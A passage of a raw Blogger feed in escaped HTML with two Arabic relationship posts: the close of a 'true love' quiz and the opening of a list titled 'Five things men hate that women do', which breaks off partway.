dir=\"LTR\"\u003E\u003C\/span\u003E:\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eأنتما على طريق الحب الحقيقي! علاقة قوية مبنية\nعلى الثقة، والضعف، والنمو المشترك هي شيء جميل. إذا كانت معظم إجاباتك من الفئة\n\"ج\"، فهذا يشير إلى أنك وشريكك تتعاملان مع تعقيدات الحب بمرونة وفهم.\nاستمر في تعزيز هذا الاتصال من خلال التواصل المفتوح، واستكشاف تجارب جديدة معًا،\nودعم نمو كل منكما بشكل فردي. هذا الأساس سي\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"AR-MA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-language: AR-MA; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eقوي\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E علاقتكما وسيكون قاعدة صلبة لمواجهة\nالتحديات المستقبلية معًا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; direction: rtl; font-family: \u0026quot;Open Sans\u0026quot;; line-height: 14.95px; margin: 0px 0px 10pt; outline: 0px; padding: 0px; text-align: center; transition: 0.5s; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003Cspan dir=\"LTR\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Co:p style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.5s;\"\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: #cc0000; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003Eلا تنسى الاشتراك في القناة ليصلك كل جديد\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-family: \u0026quot;Open Sans\u0026quot;; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: rgb(255, 255, 255); border: 0px; font-family: \u0026quot;open sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/c\/iktachef\" rel=\"nofollow\" style=\"background: transparent; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: 0.5s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003EYoutube\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; text-align: right; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cbr style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s;\" \/\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-family: \u0026quot;Open Sans\u0026quot;; margin: 0px; outline: 0px; padding: 0px; text-align: right; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cbr style=\"background-color: white; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s;\" \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.iktachef.com\/feeds\/4864831749469081670\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.iktachef.com\/2024\/11\/love-quiz.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3225638926673293991\/posts\/default\/4864831749469081670"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3225638926673293991\/posts\/default\/4864831749469081670"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.iktachef.com\/2024\/11\/love-quiz.html","title":"اختبار سريع: هل تعيش تجربة حب حقيقي؟"}],"author":[{"name":{"$t":"أكتشف نفسك"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15026784849203646826"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-N1tlOesf9DSweuyA4TTGj4gjNxSPeH7piNWi3X9BvZhxB8rC9W34aLVh_R3psm_Z2Abn0x5cAcajZwV9lV0pE_rA1TPBxKS9kUKBVKl8SN5x5SRj7HZe0WcQyrR1SF5w0VZ56v_Tc1htCA8jHEq6BEDqBEX0uGqZ0an29zJxgOpurGC1-x5EEt-Xaq4\/s72-w320-h180-c\/%D8%A7%D8%AE%D8%AA%D8%A8%D8%A7%D8%B1-%D8%B3%D8%B1%D9%8A%D8%B9-%D9%87%D9%84-%D8%AA%D8%B9%D9%8A%D8%B4-%D8%AA%D8%AC%D8%B1%D8%A8%D8%A9-%D8%AD%D8%A8-%D8%AD%D9%82%D9%8A%D9%82%D9%8A.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3225638926673293991.post-8786239384044616319"},"published":{"$t":"2024-10-14T15:43:00.000-07:00"},"updated":{"$t":"2024-10-14T16:00:30.316-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الحب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"كلام في الحب"}],"title":{"type":"text","$t":"خمسة أشياء يكرهها الرجال تفعلها النساء"},"content":{"type":"html","$t":"\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003C\/p\u003E\u003Ch1 style=\"line-height: 115%; margin-bottom: 10pt; text-align: center; unicode-bidi: embed;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"color: red; font-size: 20pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003Ch1 style=\"line-height: 115%; margin-bottom: 10pt; text-align: center; unicode-bidi: embed;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"color: red; font-size: 20pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eخمسة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"color: red; font-size: 20pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: red; font-size: 20pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eأشياء\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"color: red; font-size: 20pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: red; font-size: 20pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eيكرهها\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"color: red; font-size: 20pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: red; font-size: 20pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eالرجال\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"color: red; font-size: 20pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: red; font-size: 20pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eتفعلها\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"color: red; font-size: 20pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: red; font-size: 20pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eالنساء\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: 115%; margin-bottom: 10pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6QkifdX4p7KcNrIUIYIKzl80maQ6SNmKu9q3WkGS9fdOTA5c2TaXnlQoAItgFdO-jTJepfSs3QUTZOkvQjTWfg2MuCu6UDp4jFOeekI1MNNhJEbrCVibH3gC1c72n5Yf-enNdYtKpTQ9sahUqLO07BXgw0es0hDpByQbvD8JUdNL1e9gR8bdHxkXrxUw\/s1280\/%D8%A3%D8%B4%D9%8A%D8%A7%D8%A1-%D9%8A%D9%83%D8%B1%D9%87%D9%87%D8%A7-%D8%A7%D9%84%D8%B1%D8%AC%D8%A7%D9%84-%D8%AA%D9%81%D8%B9%D9%84%D9%87%D8%A7-%D8%A7%D9%84%D9%86%D8%B3%D8%A7%D8%A1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6QkifdX4p7KcNrIUIYIKzl80maQ6SNmKu9q3WkGS9fdOTA5c2TaXnlQoAItgFdO-jTJepfSs3QUTZOkvQjTWfg2MuCu6UDp4jFOeekI1MNNhJEbrCVibH3gC1c72n5Yf-enNdYtKpTQ9sahUqLO07BXgw0es0hDpByQbvD8JUdNL1e9gR8bdHxkXrxUw\/s320\/%D8%A3%D8%B4%D9%8A%D8%A7%D8%A1-%D9%8A%D9%83%D8%B1%D9%87%D9%87%D8%A7-%D8%A7%D9%84%D8%B1%D8%AC%D8%A7%D9%84-%D8%AA%D9%81%D8%B9%D9%84%D9%87%D8%A7-%D8%A7%D9%84%D9%86%D8%B3%D8%A7%D8%A1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: 115%; margin-bottom: 10pt; text-align: center; unicode-bidi: embed;\"\u003E\u003Cspan dir=\"LTR\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: large;\"\u003Eهل تساءلتِ يوماً ما هي العادات التي تثير جنون الرجال؟ في هذه التدوينة، سنقوم بتحليل 5\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: 115%; margin-bottom: 10pt; text-align: center; unicode-bidi: embed;\"\u003E\u003Cspan dir=\"LTR\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;أشياء يكرهها الرجال سراً وتفعلها النساء. ستساعدك هذه الأفكار على فهم وجهة نظر\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: 115%; margin-bottom: 10pt; text-align: center; unicode-bidi: embed;\"\u003E\u003Cspan dir=\"LTR\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;الرجل بشكل أفضل وتقوية علاقتك به. شاهدي لتري إن كنتِ مذنبة بأي منها\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: 115%; margin-bottom: 10pt; text-align: center; unicode-bidi: embed;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Ch2 style=\"direction: rtl; line-height: 115%; margin-bottom: 10pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003E\u003Cspan dir=\"LTR\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E**\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eرقم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E 1: \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eالتحدث\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eعن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eالأشياء\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eالقديمة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E**\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: 115%; margin-bottom: 10pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eالتعلم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eالأخطاء\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eالماضية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eأمر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eجيد،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eولكن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eبمجرد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan 